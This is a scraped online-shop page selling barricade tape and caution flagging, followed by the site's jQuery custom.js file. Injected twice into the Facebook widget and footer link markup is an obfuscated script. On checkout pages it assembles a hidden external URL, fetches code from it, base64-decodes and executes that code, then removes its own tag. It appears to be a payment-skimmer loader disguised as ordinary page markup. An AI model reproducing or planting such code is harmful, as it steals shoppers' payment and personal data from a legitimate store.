			<span class=" product_strikethru">$19.00</span>
			<!--// Start Hide Sale Price //-->
			$10.00
			<!--// End Hide Sale Price //-->
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3431" class="product_title_link">Barricade Tape - &quot;Police Line Do Not Cross &quot;(Clearance)</a></div>
		<div class="rating"></div>
		<div class="description">Police Line Do Not Cross Caution Tape - 3" X 1000' Rolls </div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form4409" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="4409" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4409">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4409">
				<img src="images/products/thumb_4409_y488554_bt103_90565_01-lg.jpg" border="0" alt="Flagging //CAUTION// Yellow 1.5&quot;" width="100" height="100" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: SKU FFL-2330-018 CL</small></div>
		</div>
		<div class="price">
			<span class=" product_strikethru">$4.95</span>
			<!--// Start Hide Sale Price //-->
			$2.50
			<!--// End Hide Sale Price //-->
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4409" class="product_title_link">Flagging //CAUTION// Yellow 1.5&quot;</a></div>
		<div class="rating"></div>
		<div class="description">The Barricade tape is made of superior quality virgin yellow opaque poly material is printed with ultra-bond jet black ink which permeates the plastic surface. It's scratch-proof and weather resistant for long life.</div>
		<div class="description"></div>
	</div>
	</form>
</div>


</div>

<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
	</div>
	
    <div class="clear"></div>
    <div class="social-part">
	        <!--Facebook Fun Box Start-->
      <div id="facebook" >
        <div id="fb-root"></div>
        <script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			} (document, 'script', 'facebook-jssdk'));
		</script>
        <div class="fb-page" data-href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " data-width="585" data-small-header="true" data-hide-cover="true" data-show-facepile="true" data-stream="false" data-header="false" data-border-color="#fff"></div>
      </div>
	  <!--Facebook Fun Box End-->
	  	      </div>
  </div>
</div>

<div id="footer">
  <div class="column">
    <h3>Information</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
	  <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=3">Order History</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
    </ul>
  </div>
  <div class="column">
	<h3>&nbsp;</h3>
    <ul>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
    </ul>
  </div>
  <div class="contact">
    <ul>
      <li class="address">Fredericton, NB</li>      <li class="mobile">5064501309</li>      <li class="fax">5064582200</li>	  <li class="email"><a href="mailto:bphillips@bapequipment.com">bphillips@bapequipment.com</a></li>    </ul>
  </div>
  <div class="social"> 
	<a href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/bigshop_responsive/images/facebook.png" alt="Facebook" title="Facebook"></a>									  </div>
  <div class="clear"></div>
  <div id="powered">
	BAP Equipment Ltd. &copy;Copyright 2026 <a href="http://www.bapequipmentstore.com " class="small">BAP Equipment Ltd</a> &nbsp;&nbsp;|&nbsp;&nbsp; <div align="center" class="small">Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</div>
    <div class="payments_types">
										<img src="themes/bigshop_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard">		<img src="themes/bigshop_responsive/images/payment_visa.png" alt="visa" title="Visa">	</div>
  </div>
</div>



<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bapequipmentstore.com/themes/bigshop_responsive/js/custom.js
body_size: 4772
content:
var recaptcha_active = false;

$(document).ready(function(){

$("#closealert").click(function(){
	$("#divAlert").fadeOut("slow");
});

$("#closeerror").click(function(){
	$("#divError").fadeOut("slow");
});

$("#tabs a").click(function(e) {
	if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
	if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
});

/******** Navigation Menu **********/
$('#menu > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
/******** Account Navigation Menu **********/
$('#menuaccount > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});

/******** Accordion **********/
$('.accordion-heading, .checkout-heading').live('click', function() {
	$('.accordion-content, .checkout-content').slideUp('slow');
	$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
});

/******** Footer Link **********/
$(".column h3").click(function () {
			$screensize = $(window).width();
			if ($screensize < 801) {
				$(this).toggleClass("active");  
				$(this).parent().find("ul").slideToggle('medium');
			}
		});

/******** Span wrap in Title Heading **********/
$('.box-heading').wrapInner('<span></span>')

/******** Colorbox **********/

$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.8,
	maxHeight: '90%',
	maxWidth: '90%',
	rel:'colorbox'
});

/******** Tabs **********/
if (jQuery().tabs) {
	$('#tabs a').tabs();
}

/******** plus minus button in qty **********/
$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});

/******** Ajax Cart **********/
	$('#cart > .heading a').live('click', function() {
		$('#cart').addClass('active');		
		$('#cart').live('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
/******** Mega Menu **********/
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
	
/********Category Accordion **********/
$(document).ready(function() {
	if (jQuery().customAccordion) {
		$('#custom_accordion').customAccordion({
			classExpand : 'cid0',
			menuClose: false,
			autoClose: true,
			saveState: false,
			disableLink: false,		
			autoExpand: true
		});
	}
});

/******** Carousel **********/
if (jQuery().jcarousel) {
	$('#carousel ul').jcarousel({
		vertical: false,
		visible: 5,
		scroll: 3
	});
}

jQuery(".prod_img").live("mouseover",function(){jQuery(this).children(".quickview").show();
jQuery(this).children(".quickview").find().show()});
jQuery(".prod_img").live("mouseleave",function(){jQuery(this).children(".quickview").hide()});
jQuery(".lightwindow").live("click",function(){
	var l = jQuery(this).attr("rel");
	var k = 400; var j = 300; var e = " ";
	if (l!="") { 
		var g = l.indexOf("width")+6;
		var f = l.indexOf("height")+7;
		var h;
		if (g<f) {
			jWinWidthEnd = l.indexOf(",",g);
			k = parseInt(l.substring(g,jWinWidthEnd));
			j = parseInt(l.substring(f,l.length))
		} else {
			k = parseInt(l.substring(g,l.length));
			h = l.indexOf(",",f);
			j = parseInt(l.substring(f,h))
		}
	}
	jQuery.fn.colorbox({href:jQuery(this).attr("href"), iframe:true, width:k, height:j, rel:"nofollow"});
	return false;
});

});